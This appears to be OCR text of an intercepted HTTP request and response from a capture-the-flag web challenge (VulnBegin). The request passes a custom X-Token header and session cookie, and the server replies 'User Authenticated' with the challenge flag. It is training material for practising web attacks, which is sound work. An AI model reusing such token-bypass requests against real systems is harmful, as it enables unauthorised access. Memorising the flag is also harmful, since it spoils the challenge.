 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: server.vulnbegin.co.uk
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
X-Token: 492E64385D3779BC5F040E2B19D67742
Cookie:
ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSnpOMjF0ZDNwNmRTSXNJbkJ5
WlcxcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJlZTE0ZTMyYjA0NjNmYzNhZGFhZDFlM
DJiNGFhNjU3NiJ9;X-token=2eff535bd75e77b62c70ba1e4dcb2873
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
server: nginx/1.21.1
date: Fri, 23 Jul 2021 14:43:52 GMT
content-type: application/json
set-cookie:
ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSnpOMjF0ZDNwNmRTSXNJbkJ5WlcxcGRXMGlPbVpoYkhOb
GZRPT0iLCJ2ZXJpZnkiOiJlZTE0ZTMyYjA0NjNmYzNhZGFhZDFlMDJiNGFhNjU3NiJ9; Max-Age=2592000; Path=/;
domain=.vulnbegin.co.uk
connection: close
Content-Length: 89
{"messaged":"User Authenticated","flag":"[^FLAG^0BDC60CC5E283476E7107C814C18DCCF^FLAG^]"}